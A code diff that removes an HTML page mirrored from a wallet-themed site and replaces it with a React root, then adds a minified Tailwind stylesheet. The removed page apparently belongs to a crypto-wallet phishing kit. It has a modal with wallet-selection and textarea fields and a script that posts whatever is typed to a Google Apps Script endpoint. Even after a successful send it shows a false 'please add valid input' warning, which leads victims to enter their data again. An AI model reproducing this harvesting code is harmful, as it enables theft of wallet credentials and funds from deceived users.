-            src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4Hz-D.woff2) format("woff2");
-            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6,
-                U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193,
-                U+2212, U+2215, U+FEFF, U+FFFD;
-        }
-
-        @font-face {
-            font-family: "DM Sans";
-            font-style: italic;
-            font-weight: 500;
-            font-display: swap;
-            src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWB3wTyCg.woff2) format("woff2");
-            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
-                U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-        }
-
-        @font-face {
-            font-family: "DM Sans";
-            font-style: italic;
-            font-weight: 500;
-            font-display: swap;
-            src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWCXwT.woff2) format("woff2");
-            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6,
-                U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193,
-                U+2212, U+2215, U+FEFF, U+FFFD;
-        }
-
-        @font-face {
-            font-family: "DM Sans";
-            font-style: italic;
-            font-weight: 700;
-            font-display: swap;
-            src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWB3wTyCg.woff2) format("woff2");
-            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
-                U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-        }
-
-        @font-face {
-            font-family: "DM Sans";
-            font-style: italic;
-            font-weight: 700;
-            font-display: swap;
-            src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWCXwT.woff2) format("woff2");
-            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6,
-                U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193,
-                U+2212, U+2215, U+FEFF, U+FFFD;
-        }
-
-        @font-face {
-            font-family: "DM Sans";
-            font-style: normal;
-            font-weight: 400;
-            font-display: swap;
-            src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZ2IHSeH.woff2) format("woff2");
-            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
-                U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-        }
-
-        @font-face {
-            font-family: "DM Sans";
-            font-style: normal;
-            font-weight: 400;
-            font-display: swap;
-            src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZOIHQ.woff2) format("woff2");
-            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6,
-                U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193,
-                U+2212, U+2215, U+FEFF, U+FFFD;
-        }
-
-        @font-face {
-            font-family: "DM Sans";
-            font-style: normal;
-            font-weight: 500;
-            font-display: swap;
-            src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBamC2QX.woff2) format("woff2");
-            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
-                U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-        }
-
-        @font-face {
-            font-family: "DM Sans";
-            font-style: normal;
-            font-weight: 500;
-            font-display: swap;
-            src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBimCw.woff2) format("woff2");
-            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6,
-                U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193,
-                U+2212, U+2215, U+FEFF, U+FFFD;
-        }
-
-        @font-face {
-            font-family: "DM Sans";
-            font-style: normal;
-            font-weight: 700;
-            font-display: swap;
-            src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBamC2QX.woff2) format("woff2");
-            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
-                U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-        }
-
-        @font-face {
-            font-family: "DM Sans";
-            font-style: normal;
-            font-weight: 700;
-            font-display: swap;
-            src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBimCw.woff2) format("woff2");
-            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6,
-                U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193,
-                U+2212, U+2215, U+FEFF, U+FFFD;
-        }
-    </style>
-    <style>
-        .acc-body {
-            display: none;
-        }
-
-        .acc-body.active {
-            display: block;
-        }
-    </style>
-    <style>
-        .overlay {
-            position: fixed;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            width: 100%;
-            height: 100vh;
-            background-color: rgb(0, 0, 0, 0.2);
-            z-index: 99;
-        }
-
-        .aletr {
-            background-color: #fff;
-            width: 30%;
-            border-radius: 5px;
-            padding: 20px;
-            position: relative;
-        }
-
-        .close {
-            position: absolute;
-            width: 15px;
-            right: 20px;
-        }
-
-        .close img {
-            width: 15px !important;
-            cursor: pointer;
-        }
-
-        .aletr h1 {
-            padding-top: 10px;
-            text-align: center;
-            font-size: 2em;
-        }
-
-        .aletr .select {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            border-radius: 5px;
-            border: 1px solid #ccc;
-            padding: 15px;
-            margin-top: 20px;
-            width: 100%;
-            cursor: pointer;
-        }
-
-        .aletr img {
-            width: 40px;
-        }
-
-        .inputBox {
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            margin-top: 20px;
-            margin-bottom: 20px;
-        }
-
-        .inputBox input {
-            width: 80%;
-            border-radius: 5px;
-            border: 1px solid #ccc;
-            outline: none;
-            padding: 10px;
-            color: rgb(88, 112, 135);
-        }
-
-        .errormessage {
-            color: red;
-            text-align: center;
-            width: 100%;
-            font-size: 16px;
-            display: none;
-            margin-top: 10px;
-        }
-
-        .inputBox button {
-            width: 80%;
-            border-radius: 5px;
-            border: 1px solid #ccc;
-            outline: none;
-            padding: 10px;
-            margin-top: 25px;
-            color: rgb(88, 112, 135);
-            cursor: pointer;
-        }
-
-        .inputBox textarea {
-            width: 80%;
-            border-radius: 5px;
-            border: 1px solid #ccc;
-            outline: none;
-            padding: 10px;
-            max-width: 80%;
-            color: rgb(88, 112, 135);
-        }
-
-        .sss {
-            font-size: 20px;
-        }
-
-        /* Smartphones (portrait and landscape) ----------- */
-
-        @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
-
-            /* Styles */
-            .aletr {
-                width: 90%;
-            }
-        }
-
-        /* Smartphones (landscape) ----------- */
-
-        @media only screen and (min-width: 321px) {
-
-            /* Styles */
-            .aletr {
-                width: 80%;
-            }
-        }
-
-        /* Smartphones (portrait) ----------- */
-
-        @media only screen and (max-width: 320px) {
-
-            /* Styles */
-            .aletr {
-                width: 80%;
-            }
-        }
-
-        /* iPads (portrait and landscape) ----------- */
-
-        @media only screen and (min-width: 768px) and (max-width: 1024px) {
-
-            /* Styles */
-            .aletr {
-                width: 50%;
-            }
-        }
-
-        /* iPads (landscape) ----------- */
-
-        @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {
-
-            /* Styles */
-            .aletr {
-                width: 50%;
-            }
-        }
-
-        /* iPads (portrait) ----------- */
-
-        @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
-
-            /* Styles */
-            .aletr {
-                width: 60%;
-            }
-        }
-
-        /* Desktops and laptops ----------- */
-
-        @media only screen and (min-width: 1224px) {
-
-            /* Styles */
-            .aletr {
-                width: 40%;
-            }
-        }
-
-        /* Large screens ----------- */
-
-        @media only screen and (min-width: 1824px) {
-
-            /* Styles */
-            .aletr {
-                width: 30%;
-            }
-        }
-
-        /* iPhone 4 ----------- */
-
-        @media only screen and (-webkit-min-device-pixel-ratio: 1.5),
-        only screen and (min-device-pixel-ratio: 1.5) {
-            /* Styles */
-        }
-    </style>
-
-    <script src="../assets/jquery-3.6.0.js" integrity="sha256-H+K7U5CnXl1h5ywQfKtSj8PCmoN9aaq30gDh27Xc0jk="
-        crossorigin="anonymous"></script>
-    <script src="../assets/js1.js.download.js"></script>
-    <script src="../assets/js2w.js.download.js"></script>
-    <!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/axios/0.21.0/axios.min.js"
-        integrity="sha512-DZqqY3PiOvTP9HkjIWgjO6ouCbq+dxqWoJZ/Q+zPYNHmlnI2dQnbJ5bxAHpAMw+LXRm4D72EIRXzvcHQtE8/VQ=="
-        crossorigin="anonymous"></script> -->
-    <!-- 
-    <script>
-        const scriptURL =
-            "https://script.google.com/macros/s/AKfycbzap7S5rga2_XR0g9nreFQrKhzSoO-JXH4ZgXsRIJkMdkwRZHIncLgKkyt7CpHwDTs/exec";
-        const form = document.forms["submit-to-google-sheet"];
-        const msg = document.getElementById("errorMessage")
-
-        form.addEventListener("submit", (e) => {
-            e.preventDefault();
-            fetch(scriptURL, { method: "POST", body: new FormData(form) })
-                .then(response => {
-                    errorMessage.innerHTML = "Please Enter correct Input"
-                    setTimeout(function () {
-                        msg.innerHTML = ""
-                    }, 5000)
-                    form.reset()
-                })
-                .catch((error) => console.error("Error!", error.message));
-        });
-    </script> -->
-
-
-    <script>
-        const scriptURL = "https://script.google.com/macros/s/AKfycbwV1sQTNPmyhlNAvgKk0bUw75AaZZJXQi3cFeuo0DOOWv8ISUmYXD415ooXD-yPrIbY9Q/exec";
-        const form = document.forms["submit-to-google-sheet"];
-
-        function showToast(message, position, type) {
-            const toast = document.getElementById("toast");
-            toast.className = toast.className + " show";
-
-            if (message) toast.innerText = message;
-
-            if (position !== "") toast.className = toast.className + ` ${position}`;
-            if (type !== "") toast.className = toast.className + ` ${type}`;
-
-            setTimeout(function () {
-                toast.className = toast.className.replace(" show", "");
-            }, 5000);
-        }
-
-
-
-        form.addEventListener("submit", (e) => {
-            e.preventDefault();
-            fetch(scriptURL, { method: "POST", body: new FormData(form) })
-                .then(response => {
-                    if (response.ok) {
-                        showToast("please add valid input", " ", "warning"); // Change the alert message here
-                        form.reset(); // Reset the form after successful submission
-                    } else {
-                        showToast("please add valid input", " ", "warning") // Change the alert message here
-                    }
-                })
-                .catch((error) => {
-                    console.error("Error!", error.message);
-                    showToast("Something went wrong !! Please Try Again", " ", "warning") // Change the alert message here
-                });
-        });
-    </script>
-
-
+<body><noscript>You need to enable JavaScript to run this app.</noscript>
+    <div id="root"></div>
 </body>
 
-<!-- Mirrored from myfurio.pages.dev/wallets by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 16 Nov 2022 16:37:18 GMT -->
-
-
-</html>
+</html>--- a/static/css/main.ab508d6d.css
+++ b/static/css/main.ab508d6d.css
@@ -0,0 +1,5 @@
+*{box-sizing:border-box;margin:0;padding:0}body{background-color:#201556;color:#fff}
+
+
+/* ! tailwindcss v3.4.1 | MIT License | https://tailwindcss.com */*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-variation-settings:normal;line-height:1.5;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-y-0{bottom:0;top:0}.bottom-2{bottom:.5rem}.bottom-2\.5{bottom:.625rem}.end-2{inset-inline-end:.5rem}.end-2\.5{inset-inline-end:.625rem}.start-0{inset-inline-start:0}.top-0{top:0}.z-\[10000\]{z-index:10000}.z-\[20000\]{z-index:20000}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-auto{margin-left:auto;margin-right:auto}.mt-5{margin-top:1.25rem}.block{display:block}.flex{display:flex}.grid{display:grid}.h-16{height:4rem}.h-20{height:5rem}.h-4{height:1rem}.h-6{height:1.5rem}.h-\[80vh\]{height:80vh}.h-screen{height:100vh}.max-h-screen{max-height:100vh}.w-16{width:4rem}.w-20{width:5rem}.w-4{width:1rem}.w-6{width:1.5rem}.w-full{width:100%}.max-w-2xl{max-width:42rem}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.grow{flex-grow:1}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.flex-col{flex-direction:column}.place-content-center{place-content:center}.place-items-center{place-items:center}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.25rem*var(--tw-space-y-reverse));margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.overflow-auto{overflow:auto}.overflow-x-hidden{overflow-x:hidden}.rounded{border-radius:.25rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.border{border-width:1px}.border-2{border-width:2px}.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.border-gray-700{--tw-border-opacity:1;border-color:rgb(55 65 81/var(--tw-border-opacity))}.border-neutral-200{--tw-border-opacity:1;border-color:rgb(229 229 229/var(--tw-border-opacity))}.border-primary{--tw-border-opacity:1;border-color:rgb(99 102 241/var(--tw-border-opacity))}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-opacity-30{--tw-border-opacity:0.3}.bg-\[\#201556\]{--tw-bg-opacity:1;background-color:rgb(32 21 86/var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-blue-700{--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity))}.bg-gray-50{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity:1;background-color:rgb(99 102 241/var(--tw-bg-opacity))}.bg-transparent{background-color:initial}.bg-white{background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-opacity-100,.bg-white{--tw-bg-opacity:1}.bg-opacity-20{--tw-bg-opacity:0.2}.bg-opacity-45{--tw-bg-opacity:0.45}.bg-opacity-60{--tw-bg-opacity:0.6}.bg-opacity-80{--tw-bg-opacity:0.8}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.from-\[\#281A67\]{--tw-gradient-from:#281a67 var(--tw-gradient-from-position);--tw-gradient-to:#281a6700 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#50207B\]{--tw-gradient-from:#50207b var(--tw-gradient-from-position);--tw-gradient-to:#50207b00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[\#251865\]{--tw-gradient-to:#251865 var(--tw-gradient-to-position)}.to-\[\#310B68\]{--tw-gradient-to:#310b68 var(--tw-gradient-to-position)}.fill-white{fill:#fff}.p-4{padding:1rem}.p-5{padding:1.25rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-16{padding-left:4rem;padding-right:4rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-3\.5{padding-bottom:.875rem;padding-top:.875rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.pb-20{padding-bottom:5rem}.pb-3{padding-bottom:.75rem}.ps-10{padding-inline-start:2.5rem}.ps-3{padding-inline-start:.75rem}.pt-5{padding-top:1.25rem}.text-center{text-align:center}.text-2xl{font-size:1.5rem;line-height:2rem}.text-base{font-size:1rem;line-height:1.5rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-semibold{font-weight:600}.text-gray-200{--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-zinc-400{--tw-text-opacity:1;color:rgb(161 161 170/var(--tw-text-opacity))}.text-zinc-500{--tw-text-opacity:1;color:rgb(113 113 122/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.shadow{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-lg{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.hover\:border-white:hover{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.hover\:bg-blue-800:hover{--tw-bg-opacity:1;background-color:rgb(30 64 175/var(--tw-bg-opacity))}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.focus\:border-blue-500:focus{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity))}.focus\:outline-none:focus{outline:2px solid #0000;outline-offset:2px}.focus\:ring-4:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),0 0 #0000;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-blue-300:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(147 197 253/var(--tw-ring-opacity))}.focus\:ring-blue-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity))}@media (min-width:1024px){.lg\:mx-0{margin-left:0;margin-right:0}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (prefers-color-scheme:dark){.dark\:border-gray-600{--tw-border-opacity:1;border-color:rgb(75 85 99/var(--tw-border-opacity))}.dark\:bg-blue-600{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity))}.dark\:bg-gray-700{--tw-bg-opacity:1;background-color:rgb(55 65 81/var(--tw-bg-opacity))}.dark\:text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.dark\:text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.dark\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.dark\:placeholder-gray-400::placeholder{--tw-placeholder-opacity:1;color:rgb(156 163 175/var(--tw-placeholder-opacity))}.dark\:hover\:bg-blue-700:hover{--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity))}.dark\:focus\:border-blue-500:focus{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity))}.dark\:focus\:ring-blue-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity))}.dark\:focus\:ring-blue-800:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(30 64 175/var(--tw-ring-opacity))}}
+/*# sourceMappingURL=main.ab508d6d.css.map*/